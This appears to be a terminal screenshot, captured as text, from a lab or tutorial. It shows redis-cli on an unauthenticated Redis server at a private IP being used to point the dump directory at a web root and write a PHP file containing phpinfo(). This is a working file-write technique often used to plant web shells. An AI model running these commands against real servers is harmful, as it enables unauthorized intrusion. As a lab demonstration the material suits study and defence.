 Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~# redis-cli -h 192.168.33.134
192.168.33.134:6379> config set dir /www/admin/localhost_80/wwwroot/
OK
192.168.33.134:6379> set x "\n<?php phpinfo(); ?>\n"
OK
192.168.33.134:6379> config set dafilename phpinfo.php
(error) ERR Unsupported CONFIG parameter: dafilename
192.168.33.134:6379> config set dbfilename phpinfo.php
OK
192.168.33.134:6379>